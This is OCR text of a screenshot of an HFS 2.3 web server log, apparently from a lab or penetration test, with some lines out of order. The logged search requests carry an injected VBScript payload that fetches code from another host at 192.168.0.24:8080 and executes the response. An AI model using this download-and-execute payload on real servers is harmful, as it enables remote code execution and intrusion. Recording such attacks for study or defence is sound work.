 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode Update now
Open in browser http://192.168.0.25/ Copy to clipboard
Virtual File System Log
/
> Execute+x.responseText.}
08:47:47 p.m. 192.168.0.24:36583 Requested GET /?search=09:30:23 p.m. Check update: new version found: 2.3m
11:36:47 a.m. Check update: failed
06:50:34 p.m. Check update: new version found: 2.3m
07:18:37 p.m. 192.168.0.24:45475 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://192.168.0.24:8080/YwtVnC64qb",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
07:18:38 p.m. 192.168.0.24:38269 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
07:19 p.m.
02/10/2021